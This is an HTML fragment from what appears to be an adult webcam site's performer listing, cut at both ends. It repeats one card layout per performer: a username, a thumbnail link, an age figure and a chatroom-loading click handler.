	<a href="/AvaRose" data-phx-link="patch" data-phx-link-state="push" class="flex relative aspect-[4/3]">
		<img class="w-full h-full object-cover" alt="AvaRose" src="https://content.socams.com/user/AvaRose.jpg">
		<div class="flex items-center absolute bottom-0 w-full px-[8px] py-[6px] gap-[4px] text-[12px] font-medium text-white bg-black/40 backdrop-blur-[2px] z-10 lg:px-[10px] lg:py-[8px] lg:gap-[5px] lg:text-[13px] lg:font-semibold lg:[text-shadow:0_1px_3px_rgb(0_0_0_/_50%)]">
			<span class="w-[6px] aspect-square rounded-full bg-green lg:w-[8px]"></span>
			<span class="flex-1 truncate">AvaRose</span>
			<span>26</span>
		</div>
		<div class="middle absolute top-1/2 left-1/2 -translate-x-1/2 -translate-y-1/2 w-[50px] h-[50px] rounded-full bg-black/40 text-white backdrop-blur-[2px] opacity-0 overflow-hidden transition-opacity duration-100 lg:group-hover:opacity-100" title="Watch AvaRose">
			<svg width="20" height="20" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg"><path d="m208.18 1022.8v-834.22c0-36.875 40.172-59.703 71.852-40.828l680.85 405.66c30.496 18.168 31.031 62.141 0.99219 81.047l-680.86 428.56c-31.645 19.918-72.84-2.8281-72.84-40.223z" fill="#00ff4d"></path></svg>
		</div>
	</a>
</div>

	<div class="model group relative overflow-hidden border border-white" onclick="if (!window.__cfRLUnblockHandlers) return false; load_new_chatroom(&#39;AngelaWard&#39;)" data-cf-modified-6d4a8c16110dc68ad6e2cd2f-="">

	<a href="/AngelaWard" data-phx-link="patch" data-phx-link-state="push" class="flex relative aspect-[4/3]">
		<img class="w-full h-full object-cover" alt="AngelaWard" src="https://content.socams.com/user/AngelaWard.jpg">
		<div class="flex items-center absolute bottom-0 w-full px-[8px] py-[6px] gap-[4px] text-[12px] font-medium text-white bg-black/40 backdrop-blur-[2px] z-10 lg:px-[10px] lg:py-[8px] lg:gap-[5px] lg:text-[13px] lg:font-semibold lg:[text-shadow:0_1px_3px_rgb(0_0_0_/_50%)]">
			<span class="w-[6px] aspect-square rounded-full bg-green lg:w-[8px]"></span>
			<span class="flex-1 truncate">AngelaWard</span>
			<span>19</span>
		</div>
		<div class="middle absolute top-1/2 left-1/2 -translate-x-1/2 -translate-y-1/2 w-[50px] h-[50px] rounded-full bg-black/40 text-white backdrop-blur-[2px] opacity-0 overflow-hidden transition-opacity duration-100 lg:group-hover:opacity-100" title="Watch AngelaWard">
			<svg width="20" height="20" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg"><path d="m208.18 1022.8v-834.22c0-36.875 40.172-59.703 71.852-40.828l680.85 405.66c30.496 18.168 31.031 62.141 0.99219 81.047l-680.86 428.56c-31.645 19.918-72.84-2.8281-72.84-40.223z" fill="#00ff4d"></path></svg>
		</div>
	</a>
</div>

	<div class="model group relative overflow-hidden border border-white" onclick="if (!window.__cfRLUnblockHandlers) return false; load_new_chatroom(&#39;CarolaiAndKath903&#39;)" data-cf-modified-6d4a8c16110dc68ad6e2cd2f-="">

	<a href="/CarolaiAndKath903" data-phx-link="patch" data-phx-link-state="push" class="flex relative aspect-[4/3]">
		<img class="w-full h-full object-cover" alt="CarolaiAndKath903" src="https://content.socams.com/user/CarolaiAndKath903.jpg">
		<div class="flex items-center absolute bottom-0 w-full px-[8px] py-[6px] gap-[4px] text-[12px] font-medium text-white bg-black/40 backdrop-blur-[2px] z-10 lg:px-[10px] lg:py-[8px] lg:gap-[5px] lg:text-[13px] lg:font-semibold lg:[text-shadow:0_1px_3px_rgb(0_0_0_/_50%)]">
			<span class="w-[6px] aspect-square rounded-full bg-green lg:w-[8px]"></span>
			<span class="flex-1 truncate">CarolaiAndKath903</span>
			<span>20</span>
		</div>
		<div class="middle absolute top-1/2 left-1/2 -translate-x-1/2 -translate-y-1/2 w-[50px] h-[50px] rounded-full bg-black/40 text-white backdrop-blur-[2px] opacity-0 overflow-hidden transition-opacity duration-100 lg:group-hover:opacity-100" title="Watch CarolaiAndKath903">
			<svg width="20" height="20" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg"><path d="m208.18 1022.8v-834.22c0-36.875 40.172-59.703 71.852-40.828l680.85 405.66c30.496 18.168 31.031 62.141 0.99219 81.047l-680.86 428.56c-31.645 19.918-72.84-2.8281-72.84-40.223z" fill="#00ff4d"></path></svg>
		</div>
	</a>
</div>

	<div class="model group relative overflow-hidden border border-white" onclick="if (!window.__cfRLUnblockHandlers) return false; load_new_chatroom(&#39;SEXenchantress&#39;)" data-cf-modified-6d4a8c16110dc68ad6e2cd2f-="">

	<a href="/SEXenchantress" data-phx-link="patch" data-phx-link-state="push" class="flex relative aspect-[4/3]">
		<img class="w-full h-full object-cover" alt="SEXenchantress" src="https://content.socams.com/user/SEXenchantress.jpg">
		<div class="flex items-center absolute bottom-0 w-full px-[8px] py-[6px] gap-[4px] text-[12px] font-medium text-white bg-black/40 backdrop-blur-[2px] z-10 lg:px-[10px] lg:py-[8px] lg:gap-[5px] lg:text-[13px] lg:font-semibold lg:[text-shadow:0_1px_3px_rgb(0_0_0_/_50%)]">
			<span class="w-[6px] aspect-square rounded-full bg-green lg:w-[8px]"></span>
			<span class="flex-1 truncate">SEXenchantress</span>
			<span>29</span>
		</div>
		<div class="middle absolute top-1/2 left-1/2 -translate-x-1/2 -translate-y-1/2 w-[50px] h-[50px] rounded-full bg-black/40 text-white backdrop-blur-[2px] opacity-0 overflow-hidden transition-opacity duration-100 lg:group-hover:opacity-100" title="Watch SEXenchantress">
			<svg width="20" height="20" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg"><path d="m208.18 1022.8v-834.22c0-36.875 40.172-59.703 71.852-40.828l680.85 405.66c30.496 18.168 31.031 62.141 0.99219 81.047l-680.86 428.56c-31.645 19.918-72.84-2.8281-72.84-40.223z" fill="#00ff4d"></path></svg>
		</div>
	</a>
</div>

	<div class="model group relative overflow-hidden border border-white" onclick="if (!window.__cfRLUnblockHandlers) return false; load_new_chatroom(&#39;KarenMorgan&#39;)" data-cf-modified-6d4a8c16110dc68ad6e2cd2f-="">

	<a href="/KarenMorgan" data-phx-link="patch" data-phx-link-state="push" class="flex relative aspect-[4/3]">
		<img class="w-full h-full object-cover" alt="KarenMorgan" src="https://content.socams.com/user/KarenMorgan.jpg">
		<div class="flex items-center absolute bottom-0 w-full px-[8px] py-[6px] gap-[4px] text-[12px] font-medium text-white bg-black/40 backdrop-blur-[2px] z-10 lg:px-[10px] lg:py-[8px] lg:gap-[5px] lg:text-[13px] lg:font-semibold lg:[text-shadow:0_1px_3px_rgb(0_0_0_/_50%)]">
			<span class="w-[6px] aspect-square rounded-full bg-green lg:w-[8px]"></span>
			<span class="flex-1 truncate">KarenMorgan</span>
			<span>20</span>
		</div>
		<div class="middle absolute top-1/2 left-1/2 -translate-x-1/2 -translate-y-1/2 w-[50px] h-[50px] rounded-full bg-black/40 text-white backdrop-blur-[2px] opacity-0 overflow-hidden transition-opacity duration-100 lg:group-hover:opacity-100" title="Watch KarenMorgan">
			<svg width="20" height="20" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg"><path d="m208.18 1022.8v-834.22c0-36.875 40.172-59.703 71.852-40.828l680.85 405.66c30.496 18.168 31.031 62.141 0.99219 81.047l-680.86 428.56c-31.645 19.918-72.84-2.8281-72.84-40.223z" fill="#00ff4d"></path></svg>
		</div>
	</a>
</div>

	<div class="model group relative overflow-hidden border border-white" onclick="if (!window.__cfRLUnblockHandlers) return false; load_new_chatroom(&#39;julesangels192&#39;)" data-cf-modified-6d4a8c16110dc68ad6e2cd2f-="">

	<a href="/julesangels192" data-phx-link="patch" data-phx-link-state="push" class="flex relative aspect-[4/3]">
		<img class="w-full h-full object-cover" alt="julesangels192" src="https://content.socams.com/user/julesangels192.jpg">
		<div class="flex items-center absolute bottom-0 w-full px-[8px] py-[6px] gap-[4px] text-[12px] font-medium text-white bg-black/40 backdrop-blur-[2px] z-10 lg:px-[10px] lg:py-[8px] lg:gap-[5px] lg:text-[13px] lg:font-semibold lg:[text-shadow:0_1px_3px_rgb(0_0_0_/_50%)]">
			<span class="w-[6px] aspect-square rounded-full bg-green lg:w-[8px]"></span>
			<span class="flex-1 truncate">julesangels192</span>
			<span>21</span>
		</div>
		<div class="middle absolute top-1/2 left-1/2 -translate-x-1/2 -translate-y-1/2 w-[50px] h-[50px] rounded-full bg-black/40 text-white backdrop-blur-[2px] opacity-0 overflow-hidden transition-opacity duration-100 lg:group-hover:opacity-100" title="Watch julesangels192">
			<svg width="20" height="20" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg"><path d="m208.18 1022.8v-834.22c0-36.875 40.172-59.703 71.852-40.828l680.85 405.66c30.496 18.168 31.031 62.141 0.99219 81.047l-680.86 428.56c-31.645 19.918-72.84-2.8281-72.84-40.223z" fill="#00ff4d"></path></svg>
		</div>
	</a>
</div>

	<div class="model group relative overflow-hidden border border-white" onclick="if (!window.__cfRLUnblockHandlers) return false; load_new_chatroom(&#39;AstrydStorm&#39;)" data-cf-modified-6d4a8c16110dc68ad6e2cd2f-="">

	<a href="/AstrydStorm" data-phx-link="patch" data-phx-link-state="push" class="flex relative aspect-[4/3]">
		<img class="w-full h-full object-cover" alt="AstrydStorm" src="https://content.socams.com/user/AstrydStorm.jpg">
		<div class="flex items-center absolute bottom-0 w-full px-[8px] py-[6px] gap-[4px] text-[12px] font-medium text-white bg-black/40 backdrop-blur-[2px] z-10 lg:px-[10px] lg:py-[8px] lg:gap-[5px] lg:text-[13px] lg:font-semibold lg:[text-shadow:0_1px_3px_rgb(0_0_0_/_50%)]">
			<span class="w-[6px] aspect-square rounded-full bg-green lg:w-[8px]"></span>
			<span class="flex-1 truncate">AstrydStorm</span>
			<span>30</span>
		</div>
		<div class="middle absolute top-1/2 left-1/2 -translate-x-1/2 -translate-y-1/2 w-[50px] h-[50px] rounded-full bg-black/40 text-white backdrop-blur-[2px] opacity-0 overflow-hidden transition-opacity duration-100 lg:group-hover:opacity-100" title="Watch AstrydStorm">
			<svg width="20" height="20" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg"><path d="m208.18 1022.8v-834.22c0-36.875 40.172-59.703 71.852-40.828l680.85 405.66c30.496 18.168 31.031 62.141 0.99219 81.047l-680.86 428.56c-31.645 19.918-72.84-2.8281-72.84-40.223z" fill="#00ff4d"></path></svg>
		</div>
	</a>
</div>

	<div class="model group relative overflow-hidden border border-white" onclick="if (!window.__cfRLUnblockHandlers) return false; load_new_chatroom(&#39;GABOANDMICHEEL&#39;)" data-cf-modified-6d4a8c16110dc68ad6e2cd2f-="">

	<a href="/GABOANDMICHEEL" data-phx-link="patch" data-phx-link-state="push" class="flex relative aspect-[4/3]">
		<img class="w-full h-full object-cover" alt="GABOANDMICHEEL" src="https://content.socams.com/user/GABOANDMICHEEL.jpg">
		<div class="flex items-center absolute bottom-0 w-full px-[8px] py-[6px] gap-[4px] text-[12px] font-medium text-white bg-black/40 backdrop-blur-[2px] z-10 lg:px-[10px] lg:py-[8px] lg:gap-[5px] lg:text-[13px] lg:font-semibold lg:[text-shadow:0_1px_3px_rgb(0_0_0_/_50%)]">
			<span class="w-[6px] aspect-square rounded-full bg-green lg:w-[8px]"></span>
			<span class="flex-1 truncate">GABOANDMICHEEL</span>
			<span>18</span>
		</div>
		<div class="middle absolute top-1/2 left-1/2 -translate-x-1/2 -translate-y-1/2 w-[50px] h-[50px] rounded-full bg-black/40 text-white backdrop-blur-[2px] opacity-0 overflow-hidden transition-opacity duration-100 lg:group-hover:opacity-100" title="Watch GABOANDMICHEEL">
			<svg width="20" height="20" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg"><path d="m208.18 1022.8v-834.22c0-36.875 40.172-59.703 71.852-40.828l680.85 405.66c30.496 18.168 31.031 62.141 0.99219 81.047l-680.86 428.56c-31.645 19.918-72.84-2.8281-72.84-40.223z" fill="#00ff4d"></path></svg>
		</div>
	</a>
</div>

	<div class="model group relative overflow-hidden border border-white" onclick="if (!window.__cfRLUnblockHandlers) return false; load_new_chatroom(&#39;MaraCruzz&#39;)" data-cf-modified-6d4a8c16110dc68ad6e2cd2f-="">

	<a href="/MaraCruzz" data-phx-link="patch" data-phx-link-state="push" class="flex relative aspect-[4/3]">
		<img class="w-full h-full object-cover" alt="MaraCruzz" src="https://content.socams.com/user/MaraCruzz.jpg">
		<div class="flex items-center absolute bottom-0 w-full px-[8px] py-[6px] gap-[4px] text-[12px] font-medium text-white bg-black/40 backdrop-blur-[2px] z-10 lg:px-[10px] lg:py-[8px] lg:gap-[5px] lg:text-[13px] lg:font-semibold lg:[text-shadow:0_1px_3px_rgb(0_0_0_/_50%)]">
			<span class="w-[6px] aspect-square rounded-full bg-green lg:w-[8px]"></span>
			<span class="flex-1 truncate">MaraCruzz</span>
			<span>18</span>
		</div>
		<div class="middle absolute top-1/2 left-1/2 -translate-x-1/2 -translate-y-1/2 w-[50px] h-[50px] rounded-full bg-black/40 text-white backdrop-blur-[2px] opacity-0 overflow-hidden transition-opacity duration-100 lg:group-hover:opacity-100" title="Watch MaraCruzz">
			<svg width="20" height="20" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg"><path d="m208.18 1022.8v-834.22c0-36.875 40.172-59.703 71.852-40.828l680.85 405.66c30.496 18.168 31.031 62.141 0.99219 81.047l-680.86 428.56c-31.645 19.918-72.84-2.8281-72.84-40.223z" fill="#00ff4d"></path></svg>
		</div>
	</a>
</div>

	<div class="model group relative overflow-hidden border border-white" onclick="if (!window.__cfRLUnblockHandlers) return false; load_new_chatroom(&#39;NicolWhitte&#39;)" data-cf-modified-6d4a8c16110dc68ad6e2cd2f-="">

	<a href="/NicolWhitte" data-phx-link="patch" data-phx-link-state="push" class="flex relative aspect-[4/3]">
		<img class="w-full h-full object-cover" alt="NicolWhitte" src="https://content.socams.com/user/NicolWhitte.jpg">
		<div class="flex items-center absolute bottom-0 w-full px-[8px] py-[6px] gap-[4px] text-[12px] font-medium text-white bg-black/40 backdrop-blur-[2px] z-10 lg:px-[10px] lg:py-[8px] lg:gap-[5px] lg:text-[13px] lg:font-semibold lg:[text-shadow:0_1px_3px_rgb(0_0_0_/_50%)]">
			<span class="w-[6px] aspect-square rounded-full bg-green lg:w-[8px]"></span>
			<span class="flex-1 truncate">NicolWhitte</span>
			<span>28</span>
		</div>
		<div class="middle absolute top-1/2 left-1/2 -translate-x-1/2 -translate-y-1/2 w-[50px] h-[50px] rounded-full bg-black/40 text-white backdrop-blur-[2px] opacity-0 overflow-hidden transition-opacity duration-100 lg:group-hover:opacity-100" title="Watch NicolWhitte">
			<svg width="20" height="20" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg"><path d="m208.18 1022.8v-834.22c0-36.875 40.172-59.703 71.852-40.828l680.85 405.66c30.496 18.168 31.031 62.141 0.99219 81.047l-680.86 428.56c-31.645 19.918-72.84-2.8281-72.84-40.223z" fill="#00ff4d"></path></svg>
		</div>
	</a>
</div>

	<div class="model group relative overflow-hidden border border-white" onclick="if (!window.__cfRLUnblockHandlers) return false; load_new_chatroom(&#39;Rebecca_Lamer8&#39;)" data-cf-modified-6d4a8c16110dc68ad6e2cd2f-="">

	<a href="/Rebecca_Lamer8" data-phx-link="patch" data-phx-link-state="push" class="flex relative aspect-[4/3]">
		<img class="w-full h-full object-cover" alt="Rebecca_Lamer8" src="https://content.socams.com/user/Rebecca_Lamer8.jpg">
		<div class="flex items-center absolute bottom-0 w-full px-[8px] py-[6px] gap-[4px] text-[12px] font-medium text-white bg-black/40 backdrop-blur-[2px] z-10 lg:px-[10px] lg:py-[8px] lg:gap-[5px] lg:text-[13px] lg:font-semibold lg:[text-shadow:0_1px_3px_rgb(0_0_0_/_50%)]">
			<span class="w-[6px] aspect-square rounded-full bg-green lg:w-[8px]"></span>
			<span class="flex-1 truncate">Rebecca_Lamer8</span>
			<span>40</span>
		</div>
		<div class="middle absolute top-1/2 left-1/2 -translate-x-1/2 -translate-y-1/2 w-[50px] h-[50px] rounded-full bg-black/40 text-white backdrop-blur-[2px] opacity-0 overflow-hidden transition-opacity duration-100 lg:group-hover:opacity-100" title="Watch Rebecca_Lamer8">
			<svg width="20" height="20" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg"><path d="m208.18 1022.8v-834.22c0-36.875 40.172-59.703 71.852-40.828l680.85 405.66c30.496 18.168 31.031 62.141 0.99219 81.047l-680.86 428.56c-31.645 19.918-72.84-2.8281-72.84-40.223z" fill="#00ff4d"></path></svg>
		</div>
	</a>
</div>

	<div class="model group relative overflow-hidden border border-white" onclick="if (!window.__cfRLUnblockHandlers) return false; load_new_chatroom(&#39;TifannyyLee&#39;)" data-cf-modified-6d4a8c16110dc68ad6e2cd2f-="">

	<a href="/TifannyyLee" data-phx-link="patch" data-phx-link-state="push" class="flex relative aspect-[4/3]">
		<img class="w-full h-full object-cover" alt="TifannyyLee" src="https://content.socams.com/user/TifannyyLee.jpg">
		<div class="flex items-center absolute bottom-0 w-full px-[8px] py-[6px] gap-[4px] text-[12px] font-medium text-white bg-black/40 backdrop-blur-[2px] z-10 lg:px-[10px] lg:py-[8px] lg:gap-[5px] lg:text-[13px] lg:font-semibold lg:[text-shadow:0_1px_3px_rgb(0_0_0_/_50%)]">
			<span class="w-[6px] aspect-square rounded-full bg-green lg:w-[8px]"></span>
			<span class="flex-1 truncate">TifannyyLee</span>
			<span>18</span>
		</div>
		<div class="middle absolute top-1/2 left-1/2 -translate-x-1/2 -translate-y-1/2 w-[50px] h-[50px] rounded-full bg-black/40 text-white backdrop-blur-[2px] opacity-0 overflow-hidden transition-opacity duration-100 lg:group-hover:opacity-100" title="Watch TifannyyLee">
			<svg width="20" height="20" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg"><path d="m208.18 1022.8v-834.22c0-36.875 40.172-59.703 71.852-40.828l680.85 405.66c30.496 18.168 31.031 62.141 0.99219 81.047l-680.86 428.56c-31.645 19.918-72.84-2.8281-72.84-40.223z" fill="#00ff4d"></path></svg>
		</div>
	</a>
</div>

	<div class="model group relative overflow-hidden border border-white" onclick="if (!window.__cfRLUnblockHandlers) return false; load_new_chatroom(&#39;LarizaGuzman410&#39;)" data-cf-modified-6d4a8c16110dc68ad6e2cd2f-="">

	<a href="/LarizaGuzman410" data-phx-link="patch" data-phx-link-state="push" class="flex relative aspect-[4/3]">
		<img class="w-full h-full object-cover" alt="LarizaGuzman410" src="https://content.socams.com/user/LarizaGuzman410.jpg">
		<div class="flex items-center absolute bottom-0 w-full px-[8px] py-[6px] gap-[4px] text-[12px] font-medium text-white bg-black/40 backdrop-blur-[2px] z-10 lg:px-[10px] lg:py-[8px] lg:gap-[5px] lg:text-[13px] lg:font-semibold lg:[text-shadow:0_1px_3px_rgb(0_0_0_/_50%)]">
			<span class="w-[6px] aspect-square rounded-full bg-green lg:w-[8px]"></span>
			<span class="flex-1 truncate">LarizaGuzman410</span>
			<span>28</span>
		</div>
		<div class="middle absolute top-1/2 left-1/2 -translate-x-1/2 -translate-y-1/2 w-[50px] h-[50px] rounded-full bg-black/40 text-white backdrop-blur-[2px] opacity-0 overflow-hidden transition-opacity duration-100 lg:group-hover:opacity-100" title="Watch LarizaGuzman410">
			<svg width="20" height="20" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg"><path d="m208.18 1022.8v-834.22c0-36.875 40.172-59.703 71.852-40.828l680.85 405.66c30.496 18.168 31.031 62.141 0.99219 81.047l-680.86 428.56c-31.645 19.918-72.84-2.8281-72.84-40.223z" fill="#00ff4d"></path></svg>
		</div>
	</a>
</div>

	<div class="model group relative overflow-hidden border border-white" onclick="if (!window.__cfRLUnblockHandlers) return false; load_new_chatroom(&#39;CloeDawson&#39;)" data-cf-modified-6d4a8c16110dc68ad6e2cd2f-="">

	<a href="/CloeDawson" data-phx-link="patch" data-phx-link-state="push" class="flex relative aspect-[4/3]">
		<img class="w-full h-full object-cover" alt="CloeDawson" src="https://content.socams.com/user/CloeDawson.jpg">
		<div class="flex items-center absolute bottom-0 w-full px-[8px] py-[6px] gap-[4px] text-[12px] font-medium text-white bg-black/40 backdrop-blur-[2px] z-10 lg:px-[10px] lg:py-[8px] lg:gap-[5px] lg:text-[13px] lg:font-semibold lg:[text-shadow:0_1px_3px_rgb(0_0_0_/_50%)]">
			<span class="w-[6px] aspect-square rounded-full bg-green lg:w-[8px]"></span>
			<span class="flex-1 truncate">CloeDawson</span>
			<span>20</span>
		</div>
		<div class="middle absolute top-1/2 left-1/2 -translate-x-1/2 -translate-y-1/2 w-[50px] h-[50px] rounded-full bg-black/40 text-white backdrop-blur-[2px] opacity-0 overflow-hidden transition-opacity duration-100 lg:group-hover:opacity-100" title="Watch CloeDawson">
			<svg width="20" height="20" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg"><path d="m208.18 1022.8v-834.22c0-36.875 40.172-59.703 71.852-40.828l680.85 405.66c30.496 18.168 31.031 62.141 0.99219 81.047l-680.86 428.56c-31.645 19.918-72.84-2.8281-72.84-40.223z" fill="#00ff4d"></path></svg>
		</div>
	</a>
</div>

	<div class="model group relative overflow-hidden border border-white" onclick="if (!window.__cfRLUnblockHandlers) return false; load_new_chatroom(&#39;MiaMooreRed&#39;)" data-cf-modified-6d4a8c16110dc68ad6e2cd2f-="">

	<a href="/MiaMooreRed" data-phx-link="patch" data-phx-link-state="push" class="flex relative aspect-[4/3]">
		<img class="w-full h-full object-cover" alt="MiaMooreRed" src="https://content.socams.com/user/MiaMooreRed.jpg">
		<div class="flex items-center absolute bottom-0 w-full px-[8px] py-[6px] gap-[4px] text-[12px] font-medium text-white bg-black/40 backdrop-blur-[2px] z-10 lg:px-[10px] lg:py-[8px] lg:gap-[5px] lg:text-[13px] lg:font-semibold lg:[text-shadow:0_1px_3px_rgb(0_0_0_/_50%)]">
			<span class="w-[6px] aspect-square rounded-full bg-green lg:w-[8px]"></span>
			<span class="flex-1 truncate">MiaMooreRed</span>
			<span>30</span>
		</div>
		<div class="middle absolute top-1/2 left-1/2 -translate-x-1/2 -translate-y-1/2 w-[50px] h-[50px] rounded-full bg-black/40 text-white backdrop-blur-[2px] opacity-0 overflow-hidden transition-opacity duration-100 lg:group-hover:opacity-100" title="Watch MiaMooreRed">
			<svg width="20" height="20" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg"><path d="m208.18 1022.8v-834.22c0-36.875 40.172-59.703 71.852-40.828l680.85 405.66c30.496 18.168 31.031 62.141 0.99219 81.047l-680.86 428.56c-31.645 19.918-72.84-2.8281-72.84-40.223z" fill="#00ff4d"></path></svg>
		</div>
	</a>
</div>

	<div class="model group relative overflow-hidden border border-white" onclick="if (!window.__cfRLUnblockHandlers) return false; load_new_chatroom(&#39;MollyGoodhead&#39;)" data-cf-modified-6d4a8c16110dc68ad6e2cd2f-="">

	<a href="/MollyGoodhead" data-phx-link="patch" data-phx-link-state="push" class="flex relative aspect-[4/3]">
		<img class="w-full h-full object-cover" alt="MollyGoodhead" src="https://content.socams.com/user/MollyGoodhead.jpg">
		<div class="flex items-center absolute bottom-0 w-full px-[8px] py-[6px] gap-[4px] text-[12px] font-medium text-white bg-black/40 backdrop-blur-[2px] z-10 lg:px-[10px] lg:py-[8px] lg:gap-[5px] lg:text-[13px] lg:font-semibold lg:[text-shadow:0_1px_3px_rgb(0_0_0_/_50%)]">
			<span class="w-[6px] aspect-square rounded-full bg-green lg:w-[8px]"></span>
			<span class="flex-1 truncate">MollyGoodhead</span>
			<span>32</span>
		</div>
		<div class="middle absolute top-1/2 left-1/2 -translate-x-1/2 -translate-y-1/2 w-[50px] h-[50px] rounded-full bg-black/40 text-white backdrop-blur-[2px] opacity-0 overflow-hidden transition-opacity duration-100 lg:group-hover:opacity-100" title="Watch MollyGoodhead">
			<svg width="20" height="20" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg"><path d="m208.18 1022.8v-834.22c0-36.875 40.172-59.703 71.852-40.828l680.85 405.66c30.496 18.168 31.031 62.141 0.99219 81.047l-680.86 428.56c-31.645 19.918-72.84-2.8281-72.84-40.223z" fill="#00ff4d"></path></svg>
		</div>
	</a>
</div>

	<div class="model group relative overflow-hidden border border-white" onclick="if (!window.__cfRLUnblockHandlers) return false; load_new_chatroom(&#39;Cristell_Miller&#39;)" data-cf-modified-6d4a8c16110dc68ad6e2cd2f-="">

	<a href="/Cristell_Miller" data-phx-link="patch" data-phx-link-state="push" class="flex relative aspect-[4/3]">
		<img class="w-full h-full object-cover" alt="Cristell_Miller" src="https://content.socams.com/user/Cristell_Miller.jpg">
		<div class="flex items-center absolute bottom-0 w-full px-[8px] py-[6px] gap-[4px] text-[12px] font-medium text-white bg-black/40 backdrop-blur-[2px] z-10 lg:px-[10px] lg:py-[8px] lg:gap-[5px] lg:text-[13px] lg:font-semibold lg:[text-shadow:0_1px_3px_rgb(0_0_0_/_50%)]">
			<span class="w-[6px] aspect-square rounded-full bg-green lg:w-[8px]"></span>
			<span class="flex-1 truncate">Cristell_Miller</span>
			<span>22</span>
		</div>
		<div class="middle absolute top-1/2 left-1/2 -translate-x-1/2 -translate-y-1/2 w-[50px] h-[50px] rounded-full bg-black/40 text-white backdrop-blur-[2px] opacity-0 overflow-hidden transition-opacity duration-100 lg:group-hover:opacity-100" title="Watch Cristell_Miller">
			<svg width="20" height="20" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg"><path d="m208.18 1022.8v-834.22c0-36.875 40.172-59.703 71.852-40.828l680.85 405.66c30.496 18.168 31.031 62.141 0.99219 81.047l-680.86 428.56c-31.645 19.918-72.84-2.8281-72.84-40.223z" fill="#00ff4d"></path></svg>
		</div>
	</a>
</div>

	<div class="model group relative overflow-hidden border border-white" onclick="if (!window.__cfRLUnblockHandlers) return false; load_new_chatroom(&#39;April_Joi&#39;)" data-cf-modified-6d4a8c16110dc68ad6e2cd2f-="">

	<a href="/April_Joi" data-phx-link="patch" data-phx-link-state="push" class="flex relative aspect-[4/3]">
		<img class="w-full h-full object-cover" alt="April_Joi" src="https://content.socams.com/user/April_Joi.jpg">
		<div class="flex items-center absolute bottom-0 w-full px-[8px] py-[6px] gap-[4px] text-[12px] font-medium text-white bg-black/40 backdrop-blur-[2px] z-10 lg:px-[10px] lg:py-[8px] lg:gap-[5px] lg:text-[13px] lg:font-semibold lg:[text-shadow:0_1px_3px_rgb(0_0_0_/_50%)]">
			<span class="w-[6px] aspect-square rounded-full bg-green lg:w-[8px]"></span>
			<span class="flex-1 truncate">April_Joi</span>
			<span>19</span>
		</div>
		<div class="middle absolute top-1/2 left-1/2 -translate-x-1/2 -translate-y-1/2 w-[50px] h-[50px] rounded-full bg-black/40 text-white backdrop-blur-[2px] opacity-0 overflow-hidden transition-opacity duration-100 lg:group-hover:opacity-100" title="Watch April_Joi">
			<svg width="20" height="20" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg"><path d="m208.18 1022.8v-834.22c0-36.875 40.172-59.703 71.852-40.828l680.85 405.66c30.496 18.168 31.031 62.141 0.99219 81.047l-680.86 428.56c-31.645 19.918-72.84-2.8281-72.84-40.223z" fill="#00ff4d"></path></svg>
		</div>
	</a>
</div>

	<div class="model group relative overflow-hidden border border-white" onclick="if (!window.__cfRLUnblockHandlers) return false; load_new_chatroom(&#39;Lilly_boss&#39;)" data-cf-modified-6d4a8c16110dc68ad6e2cd2f-="">

	<a href="/Lilly_boss" data-phx-link="patch" data-phx-link-state="push" class="flex relative aspect-[4/3]">
		<img class="w-full h-full object-cover" alt="Lilly_boss" src="https://content.socams.com/user/Lilly_boss.jpg">
		<div class="flex items-center absolute bottom-0 w-full px-[8px] py-[6px] gap-[4px] text-[12px] font-medium text-white bg-black/40 backdrop-blur-[2px] z-10 lg:px-[10px] lg:py-[8px] lg:gap-[5px] lg:text-[13px] lg:font-semibold lg:[text-shadow:0_1px_3px_rgb(0_0_0_/_50%)]">
			<span class="w-[6px] aspect-square rounded-full bg-green lg:w-[8px]"></span>
			<span class="flex-1 truncate">Lilly_boss</span>
			<span>21</span>
		</div>
		<div class="middle absolute top-1/2 left-1/2 -translate-x-1/2 -translate-y-1/2 w-[50px] h-[50px] rounded-full bg-black/40 text-white backdrop-blur-[2px] opacity-0 overflow-hidden transition-opacity duration-100 lg:group-hover:opacity-100" title="Watch Lilly_boss">
			<svg width="20" height="20" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg"><path d="m208.18 1022.8v-834.22c0-36.875 40.172-59.703 71.852-40.828l680.85 405.66c30.496 18.168 31.031 62.141 0.99219 81.047l-680.86 428.56c-31.645 19.918-72.84-2.8281-72.84-40.223z" fill="#00ff4d"></path></svg>
		</div>
	</a>
</div>

	<div class="model group relative overflow-hidden border border-white" onclick="if (!window.__cfRLUnblockHandlers) return false; load_new_chatroom(&#39;MeganBonet&#39;)" data-cf-modified-6d4a8c16110dc68ad6e2cd2f-="">

	<a href="/MeganBonet" data-phx-link="patch" data-phx-link-state="push" class="flex relative aspect-[4/3]">
		<img class="w-full h-full object-cover" alt="MeganBonet" src="https://content.socams.com/user/MeganBonet.jpg">
		<div class="flex items-center absolute bottom-0 w-full px-[8px] py-[6px] gap-[4px] text-[12px] font-medium text-white bg-black/40 backdrop-blur-[2px] z-10 lg:px-[10px] lg:py-[8px] lg:gap-[5px] lg:text-[13px] lg:font-semibold lg:[text-shadow:0_1px_3px_rgb(0_0_0_/_50%)]">
